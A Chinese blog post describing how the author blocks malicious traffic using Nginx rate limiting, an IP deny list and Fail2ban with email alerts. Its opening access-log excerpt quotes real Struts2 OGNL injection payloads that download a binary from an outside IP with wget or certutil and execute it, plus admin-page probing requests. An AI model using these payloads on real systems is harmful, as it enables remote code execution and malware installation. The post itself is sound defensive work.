Nginx流量控制配合Fail2ban抵御流量攻击

前言

最近查看网站 Nginx 日志时,发现了很多恶意试探与攻击请求,最后是用 Nginx 自带的流量控制与 Fail2ban 动态黑名单解决了,效果不错,当有 IP 被 Ban 时还会有邮件通知,挺方便的。

Nginx log file

分析 Nginx 日志内容,其中既有尝试攻击 Struts2 远程执行漏洞的:

1
2
178.128.122.170 - - [16/Nov/2018:23:50:08 +0800] http "GET /%24%7B%28%23_memberAccess%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23w%3D%23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29.getWriter%28%29%29.%28%23w.print%28@org.apache.commons.io.IOUtils@toString%28@java.lang.Runtime@getRuntime%28%29.exec%28%27uname%20--m%7Cgrep%20x86_64%20%3E%3E%20/dev/null%20%7C%7C%20(pkill%20loop%20&&%20wget%20-O%20.loop%20http://111.90.158.225/d/ft32%20&&%20chmod%20777%20.loop%20&&%20./.loop)&&(pkill%20loop%20&&%20wget%20-O%20.loop%20http://111.90.158.225/d/ft64%20&&%20chmod%20777%20.loop%20&&%20./.loop)%27%29.getInputStream%28%29%29%29%29.%28%23w.close%28%29%29%7D/index.action HTTP/1.1" 404 209 "-" "KeepAliveClient" "-" - 0.002
178.128.122.170 - - [16/Nov/2018:23:50:08 +0800] http "GET /%24%7B%28%23_memberAccess%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23w%3D%23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29.getWriter%28%29%29.%28%23w.print%28@org.apache.commons.io.IOUtils@toString%28@java.lang.Runtime@getRuntime%28%29.exec%28%27certutil.exe%20-urlcache%20-split%20-f%20http://111.90.158.225/d/fast.exe%20c:/fast.exe&cmd.exe%20/c%20c:%5C%5Cfast.exe%27%29.getInputStream%28%29%29%29%29.%28%23w.close%28%29%29%7D/index.action HTTP/1.1" 404 209 "-" "KeepAliveClient" "-" - 0.003

也有尝试登录 WP 管理页面的:

1
2
3
4
5
6
93.115.97.183 - - [17/Nov/2018:06:04:45 +0800] http "GET /wp-login.php HTTP/1.1" 404 209 "-" "KeepAliveClient" "-" - 0.163
93.115.97.183 - - [17/Nov/2018:06:04:45 +0800] http "GET /administrator/ HTTP/1.1" 404 209 "-" "KeepAliveClient" "-" - 0.204
93.115.97.183 - - [17/Nov/2018:06:04:45 +0800] http "GET /admin.php HTTP/1.1" 404 209 "-" "KeepAliveClient" "-" - 0.203
123.31.30.209 - - [17/Nov/2018:06:08:27 +0800] http "GET / HTTP/1.1" 200 30075 "-" "KeepAliveClient" "-" - 0.005
123.31.30.209 - - [17/Nov/2018:06:08:27 +0800] http "GET /wp-includes/wlwmanifest.xml HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.154
123.31.30.209 - - [17/Nov/2018:06:08:27 +0800] http "GET /xmlrpc.php?rsd HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.053

还有尝试 php 注入攻击的:

1
2
3
4
202.29.212.162 - - [16/Nov/2018:19:47:26 +0800] http "GET /phpmyadmin/scripts/setup.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.003
202.29.212.162 - - [16/Nov/2018:19:47:26 +0800] http "GET /phpMyAdmin/scripts/setup.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.002
202.29.212.162 - - [16/Nov/2018:19:47:26 +0800] http "GET /phpmyadmin/scripts/db___.init.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.003
202.29.212.162 - - [16/Nov/2018:19:47:26 +0800] http "GET /phpMyAdmin/scripts/db___.init.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.001

还有试探各种 admin 页面的:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
202.29.212.162 - - [16/Nov/2018:19:47:36 +0800] http "GET /phpmyadmin/index.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.002
202.29.212.162 - - [16/Nov/2018:19:47:36 +0800] http "GET /phpMyAdmin/index.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.003
202.29.212.162 - - [16/Nov/2018:19:47:37 +0800] http "GET /pmd/index.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.001
202.29.212.162 - - [16/Nov/2018:19:47:37 +0800] http "GET /pma/index.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.003
202.29.212.162 - - [16/Nov/2018:19:47:37 +0800] http "GET /PMA/index.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.003
202.29.212.162 - - [16/Nov/2018:19:47:37 +0800] http "GET /PMA2/index.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.003
202.29.212.162 - - [16/Nov/2018:19:47:37 +0800] http "GET /pmamy/index.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.001
202.29.212.162 - - [16/Nov/2018:19:47:37 +0800] http "GET /pmamy2/index.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.003
202.29.212.162 - - [16/Nov/2018:19:47:37 +0800] http "GET /mysql/index.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.003
202.29.212.162 - - [16/Nov/2018:19:47:37 +0800] http "GET /admin/index.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.001
202.29.212.162 - - [16/Nov/2018:19:47:37 +0800] http "GET /db/index.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.002
202.29.212.162 - - [16/Nov/2018:19:47:37 +0800] http "GET /dbadmin/index.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.002
202.29.212.162 - - [16/Nov/2018:19:47:37 +0800] http "GET /web/phpMyAdmin/index.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.002
202.29.212.162 - - [16/Nov/2018:19:47:37 +0800] http "GET /admin/pma/index.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.003
202.29.212.162 - - [16/Nov/2018:19:47:37 +0800] http "GET /admin/PMA/index.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.002
202.29.212.162 - - [16/Nov/2018:19:47:37 +0800] http "GET /admin/mysql/index.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.003
202.29.212.162 - - [16/Nov/2018:19:47:37 +0800] http "GET /admin/mysql2/index.php HTTP/1.1" 404 233 "-" "KeepAliveClient" "-" - 0.001

对此,我只想说,我的小服务器就挂了个SS和网站,有那么高攻击价值嘛?

Nginx 实现流量控制与手动禁 IP

流量控制

  • limit_req_zone $variable zone=name:size rate=rate:设置一块 siez 大小的内存用来保存状态参数。如果内存超过 size 耗尽了,对于后续的所有请求,Nginx 都会返回503 错误,速度可以设置为每秒处理请求数或每分钟处理请求数,但必须是整数,用来限制每个 IP 发起的请求数
  • limit_conn_zone $binary_remote_addr zone=name:size:参数意义同上,用来限制每个 IP 发起的连接数

http段内配置:

1
2
3
4
# 内存区域名称为 req_zone,大小为10m,每个IP的请求频率不能超过每秒5次
limit_req_zone $binary_remote_addr zone=req_zone:10m rate=5r/s;
# 内存区域名称为conn_zone,大小为10m
limit_conn_zone $binary_remote_addr zone=conn_zone:10m;

对于limit_conn_zone,还需要在location段内配置:

1
2
# 限制每个 IP 只能发起 1 个连接
limit_conn conn_zone 1;

注意二者的区别,connection 是 tcp/ip 连接,request 是 http 请求。

手动禁 IP

先新建一个blockips.conf专门用来存放要禁的IP,内容如下:

1
deny xxx.xxx.xxx.xxx.xxx;

http段内配置:

1
include blockips.conf;

Fail2ban 实现动态黑名单与邮件通知

动态黑名单

VPS用的是 Ubuntu16.04,以下操作都是在该环境下完成。

首先在/etc/fail2ban/filter新建nginx-cc.conf,内容如下:

1
2
3
[Definition]
failregex = <HOST> -.*- .*HTTP/1.* .* .*$
ignoreregex =

/etc/fail2ban新建jail.local,内容如下:
注:不建议修改默认的jail.conf,Fail2ban 会动态加载jail.local内的配置。

1
2
3
4
5
6
7
8
9
10
11
12
# 使用ufw而不是iptables
banaction = ufw

[http-cc]
enabled = true
port = http,https
filter = nginx-cc
logpath = /var/log/nginx/access.log
maxretry = 10
findtime = 5
bantime = -1 # 默认为秒,-1代表永久
# 每5秒内发出超过10次请求的IP将被永久封禁

重启服务:systemctl restart fail2ban

日志文件在:/var/log/fail2ban.log

使用 mail 发送邮件通知

安装 mail:

1
sudo apt-get install heirloom-mailx

修改/etc/s-nail.rc配置:

1
2
3
4
5
set from="xxx@126.com"
set smtp="smtps://smtp.126.com:587"
set smtp-auth-user="xxxm@126.com"
set smtp-auth-password="password"
set smtp-auth=login

jail.local中加入以下内容:

1
mail-whois[name=NginxBanedIP, dest=my@qq.com, sender=xxx@126.com]

其他命令

  • 启动/重启/停止/查看fail2ban状态:systemctl start/restart/stop/status fail2ban
  • 启动/重载配置/停止jailfail2ban-client start/reload/stop
  • 设置某个jail的忽略IP:fail2ban-client set <JAIL> addignoreip <IP>
  • 删除某个jail的忽略IP:fail2ban-client set <JAIL> delignoreip <IP>
  • 将指定IP加入某个jailset <JAIL> banip <IP>
  • 将指定IP从某个jail中移除:set <JAIL> unbanip <IP>

额外彩蛋


偶然的一次搜索,发现自己网站已经被 Google 爬了,hhhh

但是百度仍然没有收录

  • 本文作者: Marticles
  • 版权声明: 本博客所有文章除特别声明外,均采用 CC BY-NC-SA 3.0 许可协议。转载请注明出处!